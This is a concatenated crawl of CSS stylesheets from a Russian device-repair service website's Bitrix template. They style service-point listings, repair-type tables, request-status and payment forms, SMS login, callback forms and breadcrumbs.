

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-menu li:first-child {
    border-top: 1px #dcdcdc solid;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-menu li a {
    padding: 5px 15px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-menu li a:hover {
    background-color: #eeeeee;  
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-menu li.all-cities {
    display:none;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .property.sale-points-list {
    margin-top: 10px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .item .collapsable {
    display: none;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .item.active .collapsable {
    display: block;
}



.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point {
    display: none;
    
    margin: 0px;
    -webkit-border-radius:0;
    -moz-border-radius: 0;
    border-radius: 0;
}


.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point {
    padding: 0 10px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service  .item.sale-point  .property.icon-24-bf.address:before {
    top: 12px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point .title {
    padding: 5px 0;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point.active .title a {
    color: #000;
    text-decoration: none;
    border: none;
    font-size: 16px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point  .collapser {
    top: 13px;
    right: 10px;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point  .property.icon-24-bf.icon-24-bf-19.collapsable{
    display: none !important;
}

.b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point .property {
    padding: 5px 42px;
}

@media only screen and (max-width: 1199px) {
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .city {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .title {
        font-size: 14px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-wrap  {
        left: 0px;
        display: block;
    }
     
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point .property.icon-24-bf.collapsable {
        display: none !important;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-point  .property.icon-24-bf.icon-24-bf-19.collapsable{
        display: block !important;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item {
        font-size: 14px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.icon-24-bf {
        display: none;
    }
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.icon-24-bf.icon-24-bf-19 {
        display: block;
        line-height: 22px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.icon-24-bf.icon-24-bf-19.collapsable {
        display: none;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.active .property.icon-24-bf.icon-24-bf-19.collapsable {
        display: block;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property,
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .callback{
        padding-left: 30px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-text-wrapper {
        font-size: 14px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .collapser {
        right: 10px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property .metro-icon {
        width: 17px;
        height: 17px;
        font-size: 10px;
        line-height: 18px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.features-photo .photo {
        height: 40px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .main-office {
        left: 55px;
    }
}

@media only screen and (min-width: 768px) {
    
    /* ------------------------------- */
    /* Виды ремонта                    */
    /*-------------------------------- */
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container {
        margin: 15px -25px -20px;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-table {
        display: table;
        width: 100%;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-row {
        display: table-row;
        width: 100%;
    }
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-cell {
        display: table-cell;
        width: 33.33333%;
        height: 100%;
        text-align: center;
        padding: 10px 5px;
        border-top: 1px solid #d8d8d8;
        border-right: 1px solid #d8d8d8;
    }
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-cell:last-child {
        border-right: 0px;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-cell .description {
        font-size: 14px;
        margin-bottom: 5px;
        display: block;
    }
    
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-outer {
        display: table;
        width: 100%;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-inner {
        display: table-row;
        width: 100%;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-text-wrapper,
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-btn-wrapper{
        display:table-cell;
        vertical-align: middle;
    }

}

@media only screen and (min-width: 992px) {
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-cell {
        padding: 20px;
    }
}

@media only screen and (max-width: 767px) {
    
   .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-menu .cities-list {
       margin-right: -25px;
       padding-right: 25px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-wrap  {
        top: 0px;
        left: 30px;
        display: inline-block;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container {
        margin: 0px;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container .items {
        width: 100%;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .items-map-container .map {
        display: none;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item {
        padding: 15px 25px 15px 15px;
        margin-bottom: 10px; 
        
        -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
	box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
        
        -webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
        
        background-color: #fefefe;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item:last-child {
        margin-bottom: 0px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .collapser {
        top: 15px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property a {
        font-size: 13px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .property.features-photo {
        padding-left: 0px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container {
        margin: 25px -15px 15px;
        border-top: 1px solid #d8d8d8;
        padding: 15px 15px 0px;
        font-size: 13px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-cell {
        margin-bottom: 5px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container .table-cell .description:after {
        content: ":";
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .repair-container.hide-repair-values .table-cell .description:after {
        display: none;
    }

    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .btn {
        font-size: 12px;
    }
    
    
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha-label-1 {
        display: none;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha-label-2 {
        display: inline;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .b1t-ymservice-form-result-new-sms-coordinates-ajax .captcha {
        
        top: -2px;
        width: 135px;
        height: 30px;
    }
    
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-text-wrapper,
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-btn-wrapper{
        display:block;
        text-align: center;
        
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-text-wrapper,
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-btn-wrapper .btn{
        font-size: 13px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block-btn-wrapper {
        margin-top: 10px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block{
        padding: 10px 15px 25px 15px;
        margin-bottom: 10px; 
        
        -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
	box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
        
        -webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
        
        background-color: #fefefe;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .top-block:hover {
        box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
        -moz-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
        -webkit-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
  
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .mobile-btn-all{
        width: 100%;
        display: block;
        font-size: 14px;
        margin-top: 10px;
    }
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item .main-office {
        left: 45px;
    }

    
}

@media only screen and (max-width: 460px) {
    
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .item.sale-points .choose-city .dropdown-wrap  {
        display: block;
        left: 0px;
    }
}
@media only screen and (max-width: 350px) {
    .b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service .b1t-ymservice-block {
        padding-left: 0;
        padding-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/form.result.new/request/style.css?16799476502795
body_size: 557
content:

.b1t-ymservice-form-result-new-request .form-group {
    max-width: 550px;
}

.b1t-ymservice-form-result-new-request .form-group.hide-required .starrequired{
    display: none;
}

.b1t-ymservice-form-result-new-request .form-group .description {
    font-size: 12px;
    margin-top: 10px;
}

.b1t-ymservice-form-result-new-request .form-group.form-group-red .checkbox-adv {
    color: #f44336;
}

.b1t-ymservice-form-result-new-request .form-group.form-group-red .circle {
    border-color:#f44336;
}

.b1t-ymservice-form-result-new-request .form-success-note {
    font-size: 18px;
}

.b1t-ymservice-form-result-new-request input[type=text] {
    color: #000;
}

.b1t-ymservice-form-result-new-request .captcha {
    position: absolute;
    right: 0px;
    top: -5px;
    width: 150px;
    height: 33px;
}

.b1t-ymservice-form-result-new-request .atention-block {
    background: #f8fafc;
    padding: 15px 20px 15px 120px;
    position: relative;
    font-size: 14px;
    margin-bottom: 20px;
}

.b1t-ymservice-form-result-new-request .atention-block:before {
    display: block;
    content: "!";
    position: absolute;
    top: 20px;
    left: 30px;
    width: 62px;
    height: 62px;

    color: #fff;
    font-size: 24px;
    font-weight: bold;
    
    line-height: 66px;
    text-align: center;
    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.b1t-ymservice-form-result-new-request .form-description {
    font-size: 14px;
}

.b1t-ymservice-form-result-new-request .form-description b {
    color: #121212;
}

.b1t-ymservice-form-result-new-request .buttons-wrapper .btn {
    font-size: 14px;
    padding-left: 40px;
    padding-right: 40px;
}

.b1t-ymservice-form-result-new-request .h2 {
    margin-top: 0px;
    text-align: center;
}
.b1t-ymservice-form-result-new-request .form-group label ul {margin-bottom:0}
.b1t-ymservice-form-result-new-request .form-group label li:last-child {padding-bottom:0}
@media only screen and (max-width: 991px) { 
    
    .b1t-ymservice-form-result-new-request .atention-block {
         padding: 15px 20px 15px 20px;
    }
    
    .b1t-ymservice-form-result-new-request .atention-block:before {
        display: none;
    }
    
    .b1t-ymservice-form-result-new-request .h2 {
        font-size: 18px;
    }
}

@media only screen and (max-width: 767px) { 
    .b1t-ymservice-form-result-new-request .atention-block {
        margin: -20px -10px 20px -10px;
        
        padding: 20px 10px;
    }
    
    .b1t-ymservice-form-result-new-request .h2 {
        font-size: 16px;
       
    }
    
    .b1t-ymservice-form-result-new-request .buttons-wrapper .btn {
        width: 100%;
    }
    
    .b1t-ymservice-form-result-new-request .form-description {
        font-size: 13px;
    }
    
}



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.request.status/.default/style.css?15089203047793
body_size: 1284
content:
.b1t-ymservice-request-status-default .col-or {
    text-align: center;
    padding-top: 45px;
}

.b1t-ymservice-request-status-default .form-group .description {
    font-size: 12px;
    margin-top: 10px;
    display: none;
}

.b1t-ymservice-request-status-default .form-group .description.imei-group-description,
.b1t-ymservice-request-status-default .form-group .description.number-group-description{
     display: block;
}

.b1t-ymservice-request-status-default .form-group.phone {
    margin-bottom: 10px;
}

.b1t-ymservice-request-status-default .button-wrapper {
    text-align: center;
}

.b1t-ymservice-request-status-default .button-wrapper .btn {
    font-size: 14px;
    padding-left: 40px;
    padding-right: 40px;
}

.b1t-ymservice-request-status-default .tab-nav {
    font-size: 14px;
}
.b1t-ymservice-request-status-default .tab-nav i {
    font-style: normal;
}


.b1t-ymservice-request-status-default .results-wrapper,
.b1t-ymservice-request-status-default .results-wrapper .results,
.b1t-ymservice-request-status-default .results-wrapper .progress{
    display: none;
}

.b1t-ymservice-request-status-default .results-wrapper .results .table-mobile {
    display: none;
    margin: 20px 0px;
}

.b1t-ymservice-request-status-default .results-wrapper .results .table-mobile .item {
    margin-bottom: 5px;
}

.b1t-ymservice-request-status-default .results-wrapper .results .table-mobile .item .property {
    padding: 10px 15px;
    background-color: #f9fbfd;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,.15), 1px 1px 2px rgba(0,0,0,.2);
    -moz-box-shadow: 0 0 2px rgba(0,0,0,.15), 1px 1px 2px rgba(0,0,0,.2);
    box-shadow: 0 0 2px rgba(0,0,0,.15), 1px 1px 2px rgba(0,0,0,.2);
    font-size: 14px;
}

.b1t-ymservice-request-status-default .results-wrapper .results .table-mobile .item .property label {
    font-size: 13px;
}

.b1t-ymservice-request-status-default .results-wrapper .results .table-mobile .item .property.status {
    background: #2a98d3;
    color: #fff;
    text-align: center;
    font-weight: 300;
}

.b1t-ymservice-request-status-default .results-wrapper .statuses-tooltip-wrapper {
    text-align: right;
    font-size: 14px;
}

.b1t-ymservice-request-status-default .tab-nav .nav > li > a {
    line-height: 26px;
    
    padding-top: 9px;
    padding-bottom: 11px;
}
.b1t-ymservice-request-status-default .tab-nav .nav > li > a span span {
    display: none;
}



.b1t-ymservice-request-status-default .payment-status {
    font-size: 14px;
    
    padding: 0px 0px 15px;
}
.b1t-ymservice-request-status-default .payment-status.payment-link,
.b1t-ymservice-request-status-default .payment-status.payment-sms-auth .auth-form {
    display: none;
}

.b1t-ymservice-request-status-default .payment-status.payment-sms-auth .auth-form {
    background: #f3f4f5;
    
    float: right;
    
    padding: 8px 35px 20px;
    
    margin-top: 25px;
}


.b1t-ymservice-request-status-default .description.common {
    font-size: 14px;
}


/*
    Оплата
*/

.b1t-ymservice-request-status-default .pay-systems {
    text-align: left;
}

.b1t-ymservice-request-status-default .pay-systems h2 {
    margin-top: 0px;
}

.b1t-ymservice-request-status-default .pay-systems .item {
    margin-bottom: 15px;
    margin-left: 15px;
    float: left;
    width: 100px;
    
    margin-right: 10px;
}

.b1t-ymservice-request-status-default .pay-systems .item.first {
    margin-left: 0px;
}

.b1t-ymservice-request-status-default .pay-systems .item .picture input[type=radio] {
    display: none;
}

.b1t-ymservice-request-status-default .pay-systems .item .picture {
    box-shadow: 0 0 3px 0 rgba(123,152,165,.9);
    cursor: pointer;
    padding: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid rgba(123,152,165,.7);
    display: inline-block;
}

.b1t-ymservice-request-status-default .pay-systems .item.active .picture {
    padding: 1px;
}

.b1t-ymservice-request-status-default .pay-systems .item .picture label {
    display: inline-block;
    width: 100px;
    height: 60px;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
}

.b1t-ymservice-request-status-default .pay-systems .item .info .item-name {
    font-size: 14px;
    font-weight: bold;
}


@media only screen and (max-width: 991px) {
    
    .b1t-ymservice-request-status-default .form-group .description {
        display: block;
    }
    
    .b1t-ymservice-request-status-default .form-group .b1t-ymservice-label-tooltip{
        display: none;
    }
    
    .b1t-ymservice-request-status-default .form-group {
        margin: 20px 0;
    }
}

@media only screen and (min-width: 768px) { 
    
    .b1t-ymservice-request-status-default .tab-nav .nav > li > a > span {
        display: inline-block;
        
        margin-right: 10px;
        
        width: 26px;
        height: 26px;
        
        line-height: 24px;
        
        border: 1px solid #212121;
        
        -webkit-border-radius: 13px;
        -moz-border-radius: 13px;
        border-radius: 13px;
    }
    
    .b1t-ymservice-request-status-default .tab-nav .nav > li > a[disabled] > span {
        border-color: rgba(0, 0, 0,0.54) !important;
    }
    
    
    .b1t-ymservice-request-status-default .payment-status {
        text-align: right;
        
        line-height: 20px;
    }
    .b1t-ymservice-request-status-default .payment-status a.btn {
        margin-left: 10px;
    }
    
    
    .b1t-ymservice-request-status-default .pay-systems {
        float: right;
    }
}

@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-request-status-default .form-group.phone {
        margin-bottom: 30px;
    }
    
    .b1t-ymservice-request-status-default .col-or {
        padding-top: 0px;
        text-align: left;
    }
    
    .b1t-ymservice-request-status-default .button-wrapper .btn {
        width: 100%;
    }
    
    .b1t-ymservice-request-status-default .tab-nav{
        margin: 0px 0px 15px;
    }
    
    .b1t-ymservice-request-status-default .results-wrapper .results .table-responsive {
        display: none;
    }
    
    .b1t-ymservice-request-status-default .results-wrapper .results .table-mobile {
        display: block;
    }
    
    .b1t-ymservice-request-status-default .tab-nav .nav > li > a span span {
        display: inline;
    }
    
    
    .b1t-ymservice-request-status-default .payment-status {
        
    }
    .b1t-ymservice-request-status-default .payment-status a.btn {
        width: 100%;
        
        margin-top: 10px;
    }
    
    .b1t-ymservice-request-status-default .payment-status.payment-sms-auth .auth-form {
        padding: 8px 10px 20px;
    }
        
}



.b1t-ymservice-request-status-default-payment-dialog .modal-dialog {
    max-width: 500px;
    min-width: 310px;
    
    height: 450px;
    margin: auto;
    
    top: 0px;
    left: 0px;
    right:0px;
    bottom: 0px;
    
    position: absolute; 
    
    padding: 35px 15px;
}

.b1t-ymservice-request-status-default-payment-dialog .modal-dialog .payment-form {
    padding-top: 20px;
}

.b1t-ymservice-request-status-default-payment-dialog .modal-dialog form {
    width: 100%;
    text-align: center;
}

.b1t-ymservice-request-status-default-payment-dialog .modal-dialog .link-container {
    text-align: center;
}

.b1t-ymservice-request-status-default-payment-dialog .modal-dialog .modal-inner b {
    white-space: nowrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/ymservice/components/b1team/ymservice.request.status/.default/style.css?1519206861416
body_size: 86
content:
@media only screen and (min-width: 768px) {
  .b1t-ymservice-request-status-default .tab-nav .nav > li.active > a > span,
  .b1t-ymservice-request-status-default .tab-nav .nav > li > a:hover > span,
  .b1t-ymservice-request-status-default .tab-nav .nav > li > a:focus > span {
    border-color: #2a98d3;
  }
}
.b1t-ymservice-request-status-default .pay-systems .item.active .picture {
  border: 2px solid #2a98d3;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.authorize.sms/by-user/style.css?1508920113866
body_size: 169
content:
.b1t-ymservice-authorize-sms-by-user  {
    float: right;
}


.b1t-ymservice-authorize-sms-by-user .form-group {
    max-width: 550px;
}

.b1t-ymservice-authorize-sms-by-user .captcha {
    position: absolute;
    right: 0px;
    top: -5px;
    width: 150px;
    height: 33px;
}

.b1t-ymservice-authorize-sms-by-user .retry {
    
}

.b1t-ymservice-authorize-sms-by-user p {
    text-align: left;
}


@media only screen and (min-width: 768px) { 
    
    .b1t-ymservice-authorize-sms-by-user  {
        max-width: 550px;
    }
    
}

@media only screen and (max-width: 767px) { 
    
    .b1t-ymservice-authorize-sms-by-user  {
        float: none;
        
        text-align: left;
    }
    
    .b1t-ymservice-authorize-sms-by-user button.btn {
        width: 100%;
        
        margin-top: 10px;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-phone/style.css?15089201985928
body_size: 856
content:
.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .title {
    font-size: 18px;
    margin-bottom: 15px;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .description {
    font-size: 14px;
    margin-bottom: 15px;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .items {
    box-shadow: 0px 1px 8px 0px rgba(0, 0, 0, 0.15); 
    -moz-box-shadow: 0px 1px 8px 0px rgba(0, 0, 0, 0.15); 
    -webkit-box-shadow: 0px 1px 8px 0px rgba(0, 0, 0, 0.15);
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item {
    padding: 25px 25px 0px;
    border-bottom: 1px solid #e1e1e1;
    line-height: 1.5;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item:hover {
    box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    -moz-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    -webkit-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item.first:hover {
    box-shadow: 4px 5px 18.92px 1.08px rgba(0, 0, 0, 0.14); 
    -moz-box-shadow: 4px 5px 18.92px 1.08px rgba(0, 0, 0, 0.14); 
    -webkit-box-shadow: 4px 5px 18.92px 1.08px rgba(0, 0, 0, 0.14); 
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property {
    margin-bottom: 25px;
    line-height: 26px;
    padding-left: 42px;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property.icon-24-bf-19 {
    display: none;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .callback {
     display: none;
}
.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item:hover .callback {
    display: block;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile {
    display: none;
}
.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile .callback-mobile-btn {
    width: 100%;
    display: block;
    font-size: 13px;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile.active .callback-mobile-btn {
    display: none;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile .callback-mobile-inner {
    display: none;
}


@media only screen and (max-width: 991px) {
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item {
        font-size: 14px;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property.icon-24-bf {
        display: none;
    }
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property.icon-24-bf.icon-24-bf-19 {
        display: block;
        line-height: 22px;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property {
        padding-left: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .b1t-ymservice-form-result-new-callback-ajax {
        margin-top: -5px;
    }
}

@media only screen and (min-width: 767px) {
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item:hover {
        position:relative;
        top: -1px;
        padding-top: 26px;
        z-index: 10;
        background: #fff;
    }
    
}

@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .title {
        text-align: center;
        font-size: 16px;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .description {
        display: none;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property .city {
        display: none;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .items {
        box-shadow: none; 
        -moz-box-shadow: none; 
        -webkit-box-shadow: none; 
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item {
        padding: 15px 15px 0px;
        border-bottom: 0px;
        margin-bottom: 10px; 
        background-color: #fefefe;
        
        -webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item,
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item.first:hover,
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item:hover {
        -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
	box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .item .property {
        margin-bottom: 15px;
    }
    
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile {
        display: block;
    }
    .b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile.active .callback-mobile-inner {
        display: block;
    }

}


/* ------------------------------- */
/* Стиля формы обратной связи      */
/*-------------------------------- */

.b1t-ymservice-form-result-new-callback-ajax {
    margin-bottom: 25px;
    width: 180px;
}

.b1t-ymservice-form-result-new-callback-ajax .form-title {
    font-size: 18px;
}

.b1t-ymservice-form-result-new-callback-ajax .btn {
    width: 100%;
    display: block;
    font-size: 13px;
}

.b1t-ymservice-form-result-new-callback-ajax .form-success-note {
    font-size: 14px;
}

.b1t-ymservice-form-result-new-callback-ajax .form-group-label {
    margin-bottom: 20px;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile .b1t-ymservice-form-result-new-callback-ajax {
    width: 100%;
    margin-bottom: 0px;
}

.b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone .callback-mobile .b1t-ymservice-form-result-new-callback-ajax .form-title {
    text-align: center;
}

@media only screen and (max-width: 991px) {
    
    .b1t-ymservice-form-result-new-callback-ajax {
        margin-bottom: 15px;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/breadcrumb/.default/style.css?15173842663219
body_size: 705
content:
.b1t-ymservice-breadcrumb-default {
    margin-top:10px;
    margin-bottom: 20px; 
}

.b1t-ymservice-breadcrumb-default .item {
    float: left;
    
    padding: 9px 30px 7px 15px;
    font-size: 14px;
    color: #868686;
    position: relative;
    margin-bottom: 5px;
}

.b1t-ymservice-breadcrumb-default .item.white {
    background: #ffffff;
}

.b1t-ymservice-breadcrumb-default .item.last {
    padding-right: 15px;
}

.b1t-ymservice-breadcrumb-default .item:after {
    position: absolute;
    display: block;
    content:"";
    top: 0px;
    bottom: 0px;
    right: 0px;
    width: 12px;
    background: transparent url("images/arrow.png");
}

.b1t-ymservice-breadcrumb-default .item.last:after{
    display: none;
}



.b1t-ymservice-breadcrumb-default .item.first {
    padding-right: 20px;
    padding-left: 10px;
}

.b1t-ymservice-breadcrumb-default .item.first.last {
    padding-right: 10px;
}

.b1t-ymservice-breadcrumb-default .item.first a {
    position: relative;
    width: 20px;
}

.b1t-ymservice-breadcrumb-default .item.first a span{
    display: none;
}
    
.b1t-ymservice-breadcrumb-default .item.first a:before {
    content: "_"; 
    display: inline;
    opacity: 0;
}

.b1t-ymservice-breadcrumb-default .item.first a .icon-24 {
    position: absolute;
    top: -1px;
    left: 0px;
}

.b1t-ymservice-breadcrumb-default .item a {
    text-decoration: none;
    border-bottom: none;
    color: #000000;
    display: block;
    height: 20px;
}



.b1t-ymservice-breadcrumb-default .item.first a:hover {
    border-bottom: none;
}

@media only screen and (max-width: 991px) {
    .b1t-ymservice-breadcrumb-default {
        margin-top: 25px;
    }
}

